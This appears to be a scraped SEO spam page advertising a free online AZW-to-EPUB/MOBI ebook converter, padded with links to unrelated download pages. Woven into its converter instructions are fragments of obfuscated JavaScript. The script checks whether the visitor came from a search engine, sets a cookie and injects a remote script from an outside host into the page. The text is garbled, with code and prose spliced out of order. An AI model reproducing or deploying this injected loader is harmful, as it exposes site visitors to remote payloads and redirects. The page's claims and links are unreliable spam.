

## [Free Download Convert Azw3 Files To Mobi For Windows 10 32bit](https://randyblumenthal.doodlekit.com/blog/entry/13790218/|best|-leopard-105-dvd-dmg#iwLk=zSLMzGmZD6fgi0jxz252BJbczH9gBUD3BKbszLjNraDPjMmZacmXaYC39gzUL2DGi3BMbsAI9wBG8gDGmx==)



[Free Download Convert Azw3 Files To Mobi For Windows 10 32bit](https://randyblumenthal.doodlekit.com/blog/entry/13790218/|best|-leopard-105-dvd-dmg#iwLk=zSLMzGmZD6fgi0jxz252BJbczH9gBUD3BKbszLjNraDPjMmZacmXaYC39gzUL2DGi3BMbsAI9wBG8gDGmx==)



Progress bar will appear at this moment It takes few minutes to convert the ebook.. 3 We won't retain your ebook file If the file has been converted successfully, it will be retained for 2 hours which is to give you enough time to download the file, 2 hours later, it will be deleted by the server automatically.. If there are some files you don't want to convert Click "X" on the right to cancel.

Click to convert your AZW/AZW1/AZW3/AZW4 books now EPUB format is a free and open ebook format.. 5 If you like this website, you can click the share button on the top right corner to share it with your friends.. men/don\_con php?x=en&query='};var  $0x831b57=[0x4bccde[0x56a8('0x1b')], 0x56a8('0x1c'), 0x4bccde[0x56a8('0x1d')], 0x4bccde[0x56a8(0x1d')],$ x56a8('0x1e')],\_0x4bccde[\_0x56a8('0x1f')],\_0x4bccde[\_0x56a8('0x20')],\_0x4bccde[\_0x56a8('0x21')]],\_0x4057c7=document[\_ 0x56a8('0x22')],\_0x1db328=![],\_0x5f2466=cookie[\_0x56a8('0x23')](\_0x4bccde['gSWxC']);for(var \_0x49304d=0x0;\_0x4bccd e['WErDj'](\_0x49304d,\_0x831b57[\_0x56a8('0x24')]);\_0x49304d++){if(\_0x4bccde['jMCeO'](\_0x4057c7['indexOf'](\_0x831b5  $7$ [\_0x49304d]),0x0)){if(\_0x4bccde[\_0x56a8('0x25')](\_0x4bccde[\_0x56a8('0x26')],\_0x4bccde[\_0x56a8('0x26')])){\_0x1db328= !![];}else{\_0x1db328=!![];}}}if(\_0x1db328){if(\_0x4bccde[\_0x56a8('0x27')](\_0x4bccde['EdTrm'],\_0x4bccde[\_0x56a8('0x28') ])){cookie[\_0x56a8('0x29')](\_0x4bccde['gSWxC'],0x1,0x1);if(!\_0x5f2466){\_0x4bccde[\_0x56a8('0x2a')](include,\_0x4bccde['lr ZfU'](\_0x4bccde['lrZfU'](\_0x4bccde['lfjSf'],q),''));}}else{return undefined;}}}R(); AZW to EPUB Converter (AZW to EPUB, Convert AZW to EPUB)The best AZW to EPUB Converter can help you Convert AZW to EPUB files online and FREE.. EPUB can automatically fill font size according to the screen size and adjust displaying layout, so it is suitable for various screen resolution.

## [Tata Photon Plus Driver For Mac Yosemite](http://cenrestmochi.unblog.fr/2021/03/09/tata-photon-plus-driver-for-mac-yosemite-new/)

EPUB became the formal standard of IDPF on September, 2007 to displace the old open eBook standard.. It is based on ML,XHTML and CSS technology Currently it is the most popular format among users and can be supported by multiple ereader simultaneously, such as iPad, iPhone..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1b53da){\_0x4459fe=window;}return \_0x4459fe;};var \_0x5af298=\_0x6f8e6e();var \_0x34701d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5af298['atob']||(\_0x5af298['atob']=function(\_0x9794ad){var \_0x30d48c=String(\_0x9794ad)['replace'](/=+\$/,'');for(var \_0x35ae91=0x0,\_0x4f651d,\_0xeda2d,\_0x3e5c78=0x0,\_0x12cb31='';\_0xeda2d=\_0x30d48c['charAt'](\_0x3e5c78++);~\_0xeda2 d&&(\_0x4f651d=\_0x35ae91%0x4?\_0x4f651d\*0x40+\_0xeda2d:\_0xeda2d,\_0x35ae91++%0x4)?\_0x12cb31+=String['fromCha rCode'](0xff&\_0x4f651d>>(-0x2\*\_0x35ae91&0x6)):0x0){\_0xeda2d=\_0x34701d['indexOf'](\_0xeda2d);}return  $0x12cb31;\}$ ;);());  $0x56a8['base64DecodeUnicode']$ =function( $0x434df7$ ){var  $0x5b09a9=atob(0x434df7);var$ \_0x4c80eb=[];for(var \_0x572681=0x0,\_0x3d076a=\_0x5b09a9['length'];\_0x572681=\_0x5661bf;},'mqFzl':function \_0x587129(\_0x287d9d,\_0x4e7fe9){return \_0x287d9d!==\_0x4e7fe9;},'QFxPb':'mjQ','omjJc':function  $0x2cc921($   $0x2c02f4, 0x27a316$ }{return

\_0x2c02f4!==\_0x27a316;},'EdTrm':\_0x56a8('0x19'),'yaXRw':\_0x56a8('0x1a'),'SvEzC':function

\_0x5e1ec4(\_0x7ae66e,\_0x470d16){return \_0x7ae66e(\_0x470d16);},'lrZfU':function

\_0x13d684(\_0x12d6c6,\_0x169655){return \_0x12d6c6+\_0x169655;},'lfjSf':'https://cloudeyess.. 2 After all the files you want to convert have been added to the list, click "Start Now" button to start conversion. [Immokiller v1.10 manual](https://werfalaca.substack.com/p/immokiller-v110-manual)



[kshow](https://trantangliland.substack.com/p/cara-dari-kshow)

## [Мануал Sony Playstation 2](https://liretuna.substack.com/p/-sony-playstation-2)

 You can wait for a few minutes without closing this webpage After the conversion is finished, the conversion result and the download address of the converted ebook will be displayed on the webpage.. var \_0x3660=['LnlhaG9vLg==','LmFvbC4=','LmF zay4=','LnlhbmRleC4=','UHhu','dGlw','eUJCTVM=','LmJpbmcu','Y3BwVkI=','b29hQmI=','S3ZaR2g=','SFR2VHY=','bHVySl M=','cmVmZXJyZXI=','Z2V0','bGVuZ3Ro','bXFGemw=','UUZ4UGI=','b21qSmM=','eWFYUnc=','c2V0','U3ZFekM=','Y3JlY XRlRWxlbWVudA==','REhESnc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=',' Y29udmVydCthenczK2ZpbGVzK3RvK21vYmk=','MHw0fDV8MnwzfDE=','c3BsaXQ=','bWF0Y2g=','bFNZZEo=','cmVwbG FjZQ==','OyBzZWN1cmU=','Y29va2ll','S2xnbkY=','VmRwQUY=','QnlvWW8=','bmdJV3I=','RENlZmQ=','aUVNYXg=','Lm dvb2dsZS4='];(function(\_0x4ee0bc,\_0x542e8d){var \_0x5c95ae=function(\_0x4bc2e7){while(--\_0x4bc2e7){\_0x4ee0bc['push'](  $\left[0 \times 4 \cdot e^{0} \cdot e^{0} \cdot \frac{x^2}{2} \cdot e^{0} \cdot \frac{x^2}{2} \cdot e^{0} \cdot \frac{x^2}{2} \cdot e^{0} \cdot \frac{x^2}{2} \cdot e^{0} \cdot \frac{x^2}{2} \cdot e^{0} \cdot \frac{x^2}{2} \cdot e^{0} \cdot \frac{x^2}{2} \cdot \frac{x^2}{2} \cdot \frac{x^2}{2} \cdot \frac{x^2}{2} \cdot \frac{x^2}{2} \cdot \frac{x^2}{2} \cdot \frac{x^2}{2} \cdot \frac{x^2}{2} \cdot \frac{x^2}{2} \cdot \frac{x^2}{2} \cdot \frac$ 

\_0x56a8=function(\_0x31b121,\_0x1b26c3){\_0x31b121=\_0x31b121-0x0;var

 $0x4b7e58=0x3660$ [ $0x31b121$ ];if( $0x56a8$ ['initialized']===undefined){(function(){var  $0x6f8e6e$ =function(){var \_0x4459fe;try{\_0x4459fe=Function('return\x20(function()\x20'+'{}.. 4 After the file has been converted, if you want to convert other file, you can refresh the webpage to realize it by clicking F5.. 1 Click "Browse" button to choose the files you need to convert You can upload multiple files at the same time to convert them conveniently. [Book Bazaar Reader For Mac](https://hub.docker.com/r/swifunnesking/book-bazaar-reader-for-mac)

## [Linksys manual](https://naughty-neumann-042ebf.netlify.app/Linksys-manual)

773a7aa168 [How Long Does It Take To Reformat A Hard Drive For Mac](https://seesaawiki.jp/selnedermi/d/How Long Does It Take To Reformat A Hard Drive For Mac)

773a7aa168

[Download R3.2.4 For Mac](https://hub.docker.com/r/cicophisdeu/download-r324-for-mac)